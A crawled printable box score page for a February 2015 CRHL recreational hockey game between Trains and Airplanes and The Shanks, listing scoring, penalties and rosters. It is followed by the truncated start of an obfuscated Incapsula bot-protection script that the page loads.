

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://d15k3om16n459i.cloudfront.net/players/print/players-boxscore.html?gameid=2591153
body_size: 2781
content:
<html>
<head>
<LINK REL="STYLESHEET" HREF="/common/playersprintstylesheet.css">
</head>
<body>
<table width=518><tr><td align="center"><table width="100%" border="0" cellspacing="0" cellpadding="4">
		<tr class="headerGame">
		<td width="60%"><font class="conHeader">CRHL</font> <font class="season">(Winter 2014/2015)</font></td>
		<td width="40%" align="right">POINTSTREAK PRINTABLE PAGE</td>
		</tr>
		<tr class="subHeader">
		<td width="60%" colspan="2"><font class="big">
		Trains and Airplanes vs. The Shanks				(
		Div 4		)
				</td>
	</tr>
	</table>
	<table width="100%" border="0" cellspacing="0" cellpadding="0">
	<tr><td class="intshim"><img src="/images/shim.gif" width="1" height="1"></td></tr>
	</table><br>

			<table width="97%" border="0" cellspacing="1" cellpadding=3>
			<tr><td colspan="3" width="100%" class="highlightPlay" align="right">
								<b> FINAL </b>	</td></tr>
			<tr class="fields">
				<td colspan=3> &nbsp;
				RSP - Potvin				&nbsp;&nbsp;&nbsp;&nbsp;
				Mon, Feb 09, 2015 at 10:00pm		</td>
		</tr>
		<tr align="center">
		  <td width="10%"><br>
							<a href="http://www.pointstreak.com/aboutus/pointstreakis-entrytype.html"><img src="/images/playersection/boxscore/gamesheeticon.gif" alt="Recorded via Pointstreak's online entry tool" border="0"></a></td>
					<td width="40%">
												<span class="boxScore">
						<a href="players-team.html?teamid=459613&seasonid=13497">Trains and Airplanes</a>						5						</span> </td>
					  <td width="50%"> <span class="boxScore">
												<a href="players-team.html?teamid=459771&seasonid=13497"> The Shanks</a>						3						</span> </td>
				</tr>
</table>
			<br>
			<table width="97%" border="0" cellspacing="1" cellpadding="3" class="background">
			<tr>
				<td class="cellBoxscore" colspan=2>&nbsp;Game Details</td>
				</tr>
				<tr class="fields">
					<td width="50%">&nbsp;Scoring</td>
					<td width="25%">Shots on Goal</td>
				</tr>
				<tr>
				<td width="50%">
				<table width="340" border="0" cellpadding="2" cellspacing="1" class="background">
						  <tr align="center">
							<td>&nbsp;</td>
							<td width=\"20\" align=\"center\"><b>1</b></td><td width=\"20\" align=\"center\"><b>2</b></td><td width="50" align="center"><b>Total</b></td>						  </tr>
						  <tr align="center">
							<td align="left" nowrap> <b>
							  Trains and Airplanes							  </b></td>
							<td>0</td><td>5</td><td align="center" width="50"><b>5</b></td>						  </tr>
						  <tr align="center">
							<td align="left" nowrap> <b>
							  The Shanks							  </b></td>
							<td>1</td><td>2</td><td align="center" width="50"><b>3</b></td>						  </tr>
					</table>
				    </td>
					  <td width="25%">
						no shots recorded
					</td>
				</tr>
</table>
				<br>
			<table width="97%" border="0" cellspacing="1" cellpadding="3">
			<tr>
				<td class="cellBoxscore">&nbsp;Scoring Summary</td>
				</tr>
				<tr class="fields"><td>Period 1</td></tr><tr><td class="lightGrey"><b>The Shanks</b> - <b><a href="playerpage.html?playerid=7182712&seasonid=13497">Mathieu Gorley</a></b>  (<a href="playerpage.html?playerid=7182714&seasonid=13497">Scott Audette</a>) , 2:02<br></td></tr><tr class="fields"><td>Period 2</td></tr><tr><td class="lightGrey"><b>Trains and Airplanes</b> - <b><a href="playerpage.html?playerid=8246000&seasonid=13497">Aaron Moffatt</a></b>  (<a href="playerpage.html?playerid=8057168&seasonid=13497">Sean Grawbarger</a>) , 1:17<br><tr><td class="lightGrey"><b>The Shanks</b> - <b><a href="playerpage.html?playerid=7182714&seasonid=13497">Scott Audette</a></b>  (unassisted) , 3:53<br><tr><td class="lightGrey"><b>The Shanks</b> - <b><a href="playerpage.html?playerid=7182706&seasonid=13497">Sylvain Charron</a></b>  (<a href="playerpage.html?playerid=7182711&seasonid=13497">Fabien Champoux</a>) , 7:14<br><tr><td class="lightGrey"><b>Trains and Airplanes</b> - <b><a href="playerpage.html?playerid=7789072&seasonid=13497">Forest Yake</a></b>  (<a href="playerpage.html?playerid=7204061&seasonid=13497">Justin Grawbarger</a>) , 14:07<br><tr><td class="lightGrey"><b>Trains and Airplanes</b> - <b><a href="playerpage.html?playerid=7204065&seasonid=13497">Brandon Belo</a></b>  (<a href="playerpage.html?playerid=7789072&seasonid=13497">Forest Yake</a>) , 15:33<br><tr><td class="lightGrey"><b>Trains and Airplanes</b> - <b><a href="playerpage.html?playerid=7204065&seasonid=13497">Brandon Belo</a></b>  (<a href="playerpage.html?playerid=7204061&seasonid=13497">Justin Grawbarger</a>) , 20:45<br><tr><td class="lightGrey"><b>Trains and Airplanes</b> - <b><a href="playerpage.html?playerid=8057168&seasonid=13497">Sean Grawbarger</a></b> <i>(empty net)</i>  (unassisted) , 21:24<br></td></tr>			</table>
<br>
				<table width="97%" border="0" cellspacing="1" cellpadding="3">
				<tr>
				<td class="cellBoxscore">Penalties</td>
				</tr>
				<tr class="fields"><td>Period 1</td></tr><tr><td class="lightGrey"><b>The Shanks</b> - <b><a href="playerpage.html?playerid=7182714&seasonid=13497">Scott Audette</a></b> (Tripping), 3 min , 5:25<tr><td class="lightGrey"><b>Trains and Airplanes</b> - <b><a href="playerpage.html?playerid=7204059&seasonid=13497">Liam Sheridan</a></b> (Body Checking), 3 min , 7:56</td></tr><tr class="fields"><td>Period 2</td></tr><tr><td class="lightGrey"><b>The Shanks</b> - <b><a href="playerpage.html?playerid=8034549&seasonid=13497">Joe Wright</a></b> (Roughing), 3 min , 6:10<tr><td class="lightGrey"><b>The Shanks</b> - <b><a href="playerpage.html?playerid=7182706&seasonid=13497">Sylvain Charron</a></b> (Tripping), 3 min , 21:58</td></tr></table>
<br>
 <!-- GET THE ROSTERS -->
	<table width="97%" border="0" cellspacing="1" cellpadding="2" class="background">
		<tr>
		<td colspan="2" class="cellBoxscore">Rosters</td>
		</tr>
		<tr class="fields">
			<td>Trains and Airplanes</td>
			<td width="50%">The Shanks</td>
			</tr>
			<tr>
				<td colspan="2" class="highlightGoal"><b>Goalies</b></td>
			</tr>
			<tr>
				<td valign="top">
				<table width="100%" border="0" cellspacing="0" cellpadding="3">
					<tr class="lightGrey" align="center">
						<td width="160" align="left">Name</td>
						<td width="10">Min</td>
						<td>Shots</td>
						<td>Saves</td>
					</tr>
											<tr align="center">
						<td align="left">
						30						<a href="playerpage.html?playerid=8354117&seasonid=13497">
						Phil Thompson						</a></td>
						<td>
						44						</td>
												<td colspan=2><center> no shots recorded</center></td>
											</tr>
								</table>
		</td>
			<td width="50%" valign="top">
			<table width="100%" border="0" cellspacing="0" cellpadding="3">
			<tr align="center" class="lightGrey">
				<td width="160" align="left">Name</td>
				<td width="10">Min</td>
				<td>Shots</td>
				<td>Saves</td>
			</tr>
			<tr align="center">
				<td align="left">
				33				<a href="playerpage.html?playerid=7182716&seasonid=13497">
				Colin Ion				</a></td>
				<td>
				44</td>

								<td colspan=2><center> no shots recorded</center></td>
						</tr>
			</table>
</td>
</tr>
	<tr>
		<td colspan="2" class="highlightPlay"><b>Players</b></td>
	</tr>
	<tr>
		<td valign="top">
			<table cellspacing="0" cellpadding="2" border="0" width="100%">
				<tr class="fields">
					<td>#</td>
					<td align="left">Name</td>
											<td width="8%">G</td>
						<td width="8%">A</td>
						<td width="8%">PTS</td>
						<td width="8%">PIM</td>
						<td width="8%">GWG</td>
														</tr>
				<tr align="center"><td>6</td><td align="left"><a href="playerpage.html?playerid=8246000&seasonid=13497">Aaron Moffatt</a></td><td>1</td><td>0</td><td>1</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>12</td><td align="left"><a href="playerpage.html?playerid=7204059&seasonid=13497">Liam Sheridan</a></td><td>0</td><td>0</td><td>0</td><td>3</td><td>0</td></tr><tr align="center"><td>14</td><td align="left"><a href="playerpage.html?playerid=8354118&seasonid=13497">Chris Thompson</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>18</td><td align="left"><a href="playerpage.html?playerid=7204061&seasonid=13497">Justin Grawbarger</a></td><td>0</td><td>2</td><td>2</td><td>0</td><td>0</td></tr><tr align="center"><td>27</td><td align="left"><a href="playerpage.html?playerid=8057168&seasonid=13497">Sean Grawbarger</a></td><td>1</td><td>1</td><td>2</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>77</td><td align="left"><a href="playerpage.html?playerid=7204064&seasonid=13497">Paul Mallory</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>81</td><td align="left"><a href="playerpage.html?playerid=7789072&seasonid=13497">Forest Yake</a></td><td>1</td><td>1</td><td>2</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>86</td><td align="left"><strong><a href="playerpage.html?playerid=7204065&seasonid=13497">Brandon Belo</a><strong></td><td>2</td><td>0</td><td>2</td><td>0</td><td><strong>1</strong></td></tr><tr align="center"><td>88</td><td align="left"><a href="playerpage.html?playerid=7204057&seasonid=13497">Rob Crandall</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>91</td><td align="left"><a href="playerpage.html?playerid=7204067&seasonid=13497">Nick Bergeron</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>97</td><td align="left"><a href="playerpage.html?playerid=7204069&seasonid=13497">John Whissel</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr>		</table>		</td>
		<td valign="top" width="50%">
			<table cellspacing="0" cellpadding="2" border="0" width="100%">
				<tr class="fields">
					<td>#</td>
					<td align="left">Name</td>
											<td width="8%">G</td>
						<td width="8%">A</td>
						<td width="8%">PTS</td>
						<td width="8%">PIM</td>
						<td width="8%">GWG</td>
															</tr>
				<tr align="center"><td>2</td><td align="left"><a href="playerpage.html?playerid=7182711&seasonid=13497">Fabien Champoux</a></td><td>0</td><td>1</td><td>1</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>3</td><td align="left"><a href="playerpage.html?playerid=7182707&seasonid=13497">Cam Hunt</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>6</td><td align="left"><a href="playerpage.html?playerid=7182714&seasonid=13497">Scott Audette</a></td><td>1</td><td>1</td><td>2</td><td>3</td><td>0</td></tr><tr class="lightGrey" align="center"><td>7</td><td align="left"><a href="playerpage.html?playerid=7182706&seasonid=13497">Sylvain Charron</a></td><td>1</td><td>0</td><td>1</td><td>3</td><td>0</td></tr><tr align="center"><td>8</td><td align="left"><a href="playerpage.html?playerid=8195123&seasonid=13497">Andrew Vansuglen</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>10</td><td align="left"><a href="playerpage.html?playerid=7182705&seasonid=13497">Phil Landriault</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>12</td><td align="left"><a href="playerpage.html?playerid=7783982&seasonid=13497">Dave Kurs</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>17</td><td align="left"><a href="playerpage.html?playerid=8034549&seasonid=13497">Joe Wright</a></td><td>0</td><td>0</td><td>0</td><td>3</td><td>0</td></tr><tr align="center"><td>18</td><td align="left"><a href="playerpage.html?playerid=8232549&seasonid=13497">Rene Bisson</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>24</td><td align="left"><a href="playerpage.html?playerid=7182712&seasonid=13497">Mathieu Gorley</a></td><td>1</td><td>0</td><td>1</td><td>0</td><td>0</td></tr><tr align="center"><td>48</td><td align="left"><a href="playerpage.html?playerid=8322972&seasonid=13497">Ramsey Nash</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr>				</table>
				</td>
	</tr>
	</table>

<br>
      <table width="97%" border="0" cellspacing="1" cellpadding="2">
		<tr>
			<td class="cellBoxscore">Other facts</td>
		</tr>
		<tr>
			<td class="lightGrey">
							<strong>Referee</strong>
						<br>
			Bernie Deslauriers,  , Mark Winder			<br>
			<br>
						<b>Scorekeeper</b><br>
			Robert Morin			<br>
			<br><b>Game Number:</b> 		</td>
	</tr>

	<tr>
		<td class="cellBoxscore"> <b>&nbsp;<font color="#FFFFFF">Game Notes</font></b></td>
	</tr>
	<tr valign="top">
		<td class="lightGrey">
			<p>
		no notes entered for this game		</p>
				</td>
	</tr>
</table>
      <br>
      <br>



<script language="javascript">
jQuery(document).ready(function() {
	jQuery.ajax({
			type: "GET",
			dataType:"jsonp",
			url: "http://node.pointstreak.com/savehit",
			data: "t=1&s=2&gameid=2591153&g=1&tz=EST&seasonid=13497"
	 });
});
</script>
</td>
</tr>
</table>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=1567419725" async></script></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://d15k3om16n459i.cloudfront.net/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=1567419725
body_size: 20061
content:
var _0xd6fe=['\x44\x73\x4f\x6e\x41\x77\x3d\x3d','\x77\x70\x6f\x4a\x77\x71\x58\x44\x6e\x4d\x4b\x66\x66\x4d\x4b\x5a','\x4e\x47\x63\x65\x42\x41\x3d\x3d','\x77\x6f\x41\x44\x51\x52\x73\x49\x50\x63\x4b\x79\x77\x70\x6f\x48\x51\x73\x4b\x46\x77\x72\x73\x3d','\x45\x4d\x4b\x30\x77\x6f\x4d\x3d','\x77\x34\x33\x43\x68\x63\x4b\x38','\x77\x35\x63\x4d\x4b\x73\x4b\x53\x77\x36\x64\x4c\x50\x48\x31\x59\x77\x71\x4c\x44\x6d\x51\x3d\x3d','\x77\x35\x6b\x68\x42\x79\x63\x35\x77\x36\x64\x7a\x43\x41\x3d\x3d','\x50\x67\x2f\x44\x72\x77\x3d\x3d','\x55\x7a\x62\x44\x6b\x63\x4f\x32\x51\x47\x34\x68\x4a\x63\x4f\x33\x77\x35\x6b\x3d','\x77\x35\x37\x44\x76\x30\x2f\x43\x75\x43\x51\x31\x46\x38\x4b\x58\x5a\x67\x3d\x3d','\x4d\x38\x4b\x4b\x4e\x73\x4f\x2b','\x4d\x79\x46\x64\x77\x36\x50\x43\x6f\x73\x4f\x51','\x4d\x79\x56\x4d\x77\x37\x73\x3d','\x61\x6e\x52\x43\x77\x35\x7a\x43\x76\x30\x41\x3d','\x50\x63\x4b\x64\x47\x4d\x4f\x78\x77\x37\x66\x43\x74\x42\x30\x3d','\x62\x63\x4f\x65\x77\x35\x73\x3d','\x4d\x73\x4f\x6e\x47\x77\x3d\x3d','\x77\x36\x35\x33\x49\x51\x3d\x3d','\x61\x33\x35\x4f\x77\x35\x4c\x43\x70\x30\x30\x3d','\x77\x36\x34\x31\x77\x71\x41\x3d','\x77\x36\x66\x44\x6e\x33\x41\x3d','\x77\x37\x54\x43\x6f\x63\x4f\x54','\x77\x37\x6e\x44\x6a\x38\x4b\x30\x77\x72\x48\x43\x6a\x4d\x4f\x59\x64\x73\x4f\x75\x77\x70\x30\x31\x77\x36\x66\x43\x6d\x6a\x50\x43\x74\x6b\x6c\x72','\x77\x36\x50\x43\x76\x73\x4b\x4d\x52\x73\x4f\x4c\x63\x45\x7a\x44\x67\x51\x3d\x3d','\x58\x78\x59\x37','\x77\x37\x7a\x43\x6c\x4d\x4f\x35\x59\x77\x3d\x3d','\x77\x6f\x6a\x43\x68\x7a\x73\x3d','\x54\x63\x4b\x72\x77\x6f\x49\x59\x42\x4d\x4f\x33\x77\x35\x6e\x43\x67\x4d\x4b\x4f\x77\x37\x6e\x43\x6e\x44\x48\x44\x70\x77\x4e\x76\x49\x63\x4b\x46\x62\x38\x4f\x44\x77\x36\x45\x2b\x77\x34\x70\x74\x77\x6f\x34\x4d\x53\x38\x4f\x68\x42\x73\x4b\x4b\x77\x37\x6a\x43\x72\x44\x2f\x44\x67\x43\x58\x43\x6c\x69\x4c\x44\x71\x79\x6e\x44\x72\x79\x41\x3d','\x63\x33\x4e\x69','\x63\x51\x76\x43\x75\x63\x4b\x4d\x77\x34\x72\x44\x6a\x55\x63\x59\x77\x37\x34\x3d','\x43\x38\x4b\x57\x4b\x32\x50\x43\x76\x73\x4b\x4f','\x77\x37\x64\x2f\x77\x71\x5a\x34\x77\x36\x41\x66\x77\x36\x6b\x69\x77\x70\x55\x2b\x61\x47\x39\x44\x4e\x54\x37\x43\x6e\x77\x3d\x3d','\x77\x72\x4c\x44\x6a\x63\x4b\x35\x77\x71\x72\x43\x68\x77\x3d\x3d','\x77\x34\x6b\x2f\x77\x70\x6b\x30\x77\x72\x56\x2b','\x4a\x4d\x4f\x6e\x47\x38\x4b\x62\x61\x63\x4f\x54\x4d\x73\x4f\x51\x77\x72\x63\x46\x77\x36\x52\x35\x4d\x73\x4f\x77\x77\x35\x5a\x79\x56\x77\x3d\x3d','\x44\x4d\x4f\x75\x4c\x63\x4b\x32\x77\x71\x4d\x3d','\x77\x37\x4c\x43\x68\x44\x73\x5a\x42\x73\x4f\x62\x4d\x77\x3d\x3d','\x77\x6f\x41\x4e\x46\x78\x63\x58\x4b\x4d\x4b\x6a\x77\x70\x73\x42\x42\x63\x4b\x61\x77\x72\x6c\x54\x77\x6f\x55\x42\x59\x73\x4b\x42\x61\x63\x4f\x6b\x65\x38\x4f\x42\x64\x73\x4f\x65\x43\x54\x4a\x4a\x4c\x41\x3d\x3d','\x45\x53\x72\x44\x74\x4d\x4f\x4c\x77\x37\x63\x3d','\x46\x73\x4b\x79\x4c\x51\x3d\x3d','\x77\x36\x62\x43\x6c\x38\x4f\x6c\x61\x73\x4f\x44\x77\x6f\x6f\x62','\x77\x6f\x50\x44\x6a\x38\x4b\x42\x4e\x68\x7a\x43\x6e\x73\x4b\x58\x58\x63\x4b\x5a\x77\x37\x56\x79\x46\x4d\x4b\x7a\x4b\x38\x4f\x4e\x77\x37\x44\x44\x68\x57\x67\x3d','\x77\x35\x62\x44\x75\x4d\x4f\x72\x77\x6f\x34\x36','\x55\x73\x4b\x56\x77\x37\x51\x71\x77\x6f\x54\x44\x74\x73\x4f\x47\x4d\x51\x3d\x3d','\x77\x34\x58\x44\x72\x56\x7a\x43\x6f\x77\x49\x7a\x42\x73\x4b\x57\x59\x46\x44\x44\x68\x63\x4b\x4c\x77\x35\x41\x32\x43\x79\x4e\x76\x52\x4d\x4b\x78','\x51\x78\x45\x66\x77\x70\x6a\x43\x68\x51\x3d\x3d','\x56\x63\x4b\x63\x77\x37\x63\x36\x77\x70\x44\x44\x73\x4d\x4f\x43\x4f\x51\x67\x3d','\x77\x34\x38\x32\x77\x70\x59\x6b\x77\x72\x78\x6a\x77\x36\x63\x4a','\x77\x34\x38\x32\x77\x6f\x49\x33\x77\x72\x4e\x69\x77\x34\x6f\x42\x4f\x4d\x4b\x78\x77\x36\x35\x5a\x64\x73\x4f\x59\x77\x36\x78\x57\x77\x72\x4d\x3d','\x56\x38\x4f\x6f\x4b\x56\x54\x44\x68\x63\x4b\x31\x77\x34\x49\x4a\x77\x6f\x2f\x43\x6f\x7a\x34\x4d\x77\x72\x51\x3d','\x58\x38\x4f\x42\x77\x34\x5a\x31\x59\x58\x49\x3d','\x44\x63\x4f\x71\x49\x38\x4b\x6f\x77\x71\x2f\x43\x70\x42\x7a\x44\x76\x47\x6b\x3d','\x50\x4d\x4b\x41\x41\x73\x4f\x70\x77\x37\x66\x43\x71\x41\x3d\x3d','\x47\x44\x42\x58\x77\x36\x37\x43\x71\x63\x4f\x51\x50\x38\x4b\x79','\x77\x72\x44\x43\x6d\x7a\x63\x58\x4c\x4d\x4b\x79\x77\x37\x33\x44\x6a\x55\x64\x39\x77\x71\x41\x3d','\x77\x6f\x6a\x44\x6c\x73\x4b\x65\x4c\x41\x2f\x43\x6a\x41\x3d\x3d','\x4a\x4d\x4b\x48\x4e\x38\x4f\x6c\x77\x36\x67\x43','\x77\x6f\x73\x55\x43\x41\x30\x45\x4f\x67\x3d\x3d','\x48\x69\x72\x44\x74\x73\x4f\x61\x77\x37\x64\x53','\x55\x69\x76\x44\x6a\x73\x4f\x73\x56\x33\x67\x3d','\x4b\x32\x49\x49\x48\x73\x4b\x63','\x77\x71\x64\x35\x77\x70\x49\x6a\x77\x6f\x52\x63','\x77\x70\x77\x58\x77\x72\x4d\x3d','\x4e\x33\x4d\x4c\x44\x63\x4b\x50\x77\x37\x51\x3d','\x77\x34\x58\x44\x6f\x63\x4f\x75\x77\x6f\x67\x72\x4c\x51\x3d\x3d','\x64\x73\x4b\x69\x77\x35\x58\x43\x67\x78\x49\x69\x77\x70\x54\x44\x6f\x73\x4f\x33','\x4e\x63\x4b\x6d\x77\x71\x68\x51\x66\x30\x64\x64\x48\x45\x6b\x69\x77\x70\x42\x4e','\x77\x35\x6f\x73\x41\x44\x63\x35\x77\x37\x30\x3d','\x77\x36\x70\x37\x77\x34\x39\x6a\x77\x71\x46\x49\x66\x55\x58\x43\x6c\x4d\x4f\x43\x77\x36\x63\x3d','\x77\x37\x4e\x75\x50\x73\x4f\x38\x77\x37\x58\x44\x6f\x67\x3d\x3d','\x43\x52\x56\x47\x77\x71\x44\x44\x6e\x54\x49\x74\x50\x73\x4b\x56\x54\x73\x4b\x43\x5a\x38\x4b\x4b','\x55\x32\x7a\x44\x73\x73\x4f\x45\x4a\x42\x55\x3d','\x77\x37\x66\x43\x6d\x79\x59\x57\x45\x73\x4f\x43\x4f\x63\x4f\x51\x58\x63\x4f\x4a\x77\x37\x6f\x46\x77\x71\x48\x43\x69\x69\x48\x44\x67\x6e\x37\x44\x6a\x73\x4f\x63\x50\x63\x4f\x32\x77\x72\x66\x44\x6e\x77\x3d\x3d','\x77\x34\x37\x44\x74\x45\x50\x43\x75\x52\x45\x68','\x77\x36\x70\x33\x77\x34\x52\x6d\x77\x71\x4e\x4f\x59\x46\x33\x43\x6d\x4d\x4f\x76\x77\x34\x76\x43\x71\x33\x67\x68\x48\x63\x4f\x33\x77\x37\x49\x2b\x77\x70\x6c\x38\x77\x6f\x6e\x43\x6a\x51\x3d\x3d','\x49\x73\x4b\x58\x4c\x4d\x4f\x35\x77\x37\x45\x55','\x77\x70\x63\x49\x77\x71\x4c\x44\x6a\x4d\x4b\x4b\x56\x73\x4b\x52\x77\x36\x4a\x56\x77\x72\x76\x44\x6f\x47\x33\x43\x6f\x30\x72\x43\x6f\x73\x4b\x45\x55\x4d\x4f\x53\x48\x56\x2f\x44\x75\x4d\x4b\x34\x77\x35\x38\x46\x47\x4d\x4b\x31\x4a\x73\x4f\x7a\x77\x35\x6a\x44\x71\x51\x3d\x3d','\x47\x42\x39\x49\x77\x36\x72\x43\x70\x63\x4f\x41\x49\x73\x4b\x32\x77\x72\x66\x43\x6a\x33\x6b\x4d\x45\x51\x52\x58\x59\x38\x4b\x42\x63\x54\x37\x44\x71\x4d\x4f\x5a','\x64\x41\x6f\x5a\x77\x6f\x37\x43\x6b\x38\x4b\x50\x77\x36\x7a\x43\x6a\x48\x49\x45\x77\x6f\x6e\x43\x71\x77\x6e\x44\x6b\x33\x7a\x43\x68\x6e\x35\x62\x43\x77\x34\x75\x65\x73\x4b\x45\x77\x6f\x66\x43\x74\x67\x34\x51\x47\x4d\x4f\x39\x4f\x79\x46\x72\x77\x71\x50\x43\x73\x4d\x4f\x34\x56\x33\x73\x3d','\x43\x41\x4a\x43\x77\x70\x4c\x44\x6e\x44\x55\x3d','\x4d\x73\x4f\x6f\x4f\x56\x37\x44\x72\x4d\x4b\x78\x77\x36\x6b\x69\x77\x6f\x66\x43\x72\x7a\x63\x4f\x77\x72\x50\x43\x6b\x47\x6b\x6a\x77\x71\x2f\x44\x74\x55\x6a\x43\x68\x38\x4b\x61\x77\x36\x38\x49\x42\x33\x7a\x43\x6c\x4d\x4b\x50\x4e\x77\x3d\x3d','\x77\x34\x38\x6d\x42\x69\x63\x6f\x77\x37\x31\x76\x53\x4d\x4b\x7a\x55\x4d\x4f\x6c\x77\x70\x49\x78\x46\x45\x77\x3d','\x77\x35\x39\x6c\x77\x6f\x72\x44\x70\x63\x4b\x34\x4f\x77\x3d\x3d','\x58\x38\x4b\x5a\x77\x72\x77\x64\x47\x38\x4b\x76\x77\x6f\x51\x3d','\x49\x33\x34\x43\x44\x73\x4b\x63\x77\x37\x48\x44\x70\x73\x4b\x77\x77\x72\x4a\x34\x5a\x38\x4f\x63\x77\x36\x59\x38','\x77\x34\x49\x59\x4e\x73\x4b\x47\x77\x37\x70\x57','\x77\x70\x77\x4a\x45\x41\x73\x5a\x4f\x38\x4b\x79','\x63\x4d\x4b\x35\x77\x35\x2f\x43\x6b\x68\x77\x6a\x77\x35\x50\x44\x70\x38\x4f\x6f\x77\x34\x64\x54\x42\x63\x4b\x4c\x4c\x41\x3d\x3d','\x55\x41\x67\x61\x77\x70\x37\x43\x6c\x4d\x4f\x46','\x77\x34\x38\x6f\x77\x70\x67\x7a\x77\x72\x39\x2f\x77\x36\x59\x3d','\x42\x73\x4f\x50\x77\x6f\x4a\x38\x48\x48\x48\x43\x6e\x6b\x31\x35\x44\x73\x4f\x6c','\x77\x71\x48\x44\x6c\x4d\x4b\x38\x77\x71\x7a\x43\x6c\x73\x4f\x45','\x62\x51\x2f\x43\x76\x73\x4b\x51\x77\x34\x54\x44\x6e\x6c\x5a\x66\x77\x71\x74\x34\x51\x33\x50\x44\x69\x41\x3d\x3d','\x45\x43\x58\x44\x69\x41\x3d\x3d','\x49\x43\x78\x51\x77\x36\x33\x43\x70\x73\x4f\x49\x42\x4d\x4b\x33\x77\x71\x6a\x43\x6d\x54\x5a\x75\x42\x51\x74\x4b\x61\x4d\x4b\x51\x61\x51\x3d\x3d','\x77\x36\x48\x43\x73\x4d\x4b\x7a\x52\x38\x4f\x63','\x49\x63\x4f\x63\x77\x6f\x63\x3d','\x4d\x4d\x4b\x47\x4b\x38\x4f\x75\x77\x36\x6f\x51\x53\x73\x4b\x57\x77\x71\x7a\x43\x6c\x38\x4f\x41\x4c\x56\x37\x44\x69\x45\x46\x4a\x41\x77\x3d\x3d','\x77\x34\x6b\x37\x77\x70\x73\x6c\x77\x72\x38\x3d','\x77\x34\x73\x31\x77\x71\x51\x6b\x77\x71\x68\x6c\x77\x37\x73\x44','\x4b\x63\x4b\x4f\x4d\x38\x4f\x6a\x77\x36\x49\x47\x45\x4d\x4b\x4e\x77\x72\x48\x44\x71\x73\x4f\x58\x4c\x30\x4c\x44\x70\x55\x6f\x41\x57\x58\x38\x3d','\x57\x63\x4f\x4a\x77\x35\x70\x46\x65\x57\x42\x56\x66\x77\x3d\x3d','\x77\x71\x72\x44\x6a\x63\x4b\x6a\x77\x72\x62\x43\x68\x63\x4f\x57\x64\x73\x4b\x68\x77\x6f\x70\x74\x77\x36\x6e\x43\x68\x53\x58\x43\x70\x30\x67\x3d','\x59\x6d\x4e\x4a\x77\x34\x62\x43\x70\x31\x59\x3d','\x77\x6f\x45\x66\x41\x67\x34\x46','\x77\x37\x77\x74\x4c\x77\x42\x41\x77\x36\x6e\x44\x71\x77\x67\x45\x77\x35\x37\x43\x75\x63\x4f\x47\x77\x34\x55\x46\x4d\x73\x4b\x54\x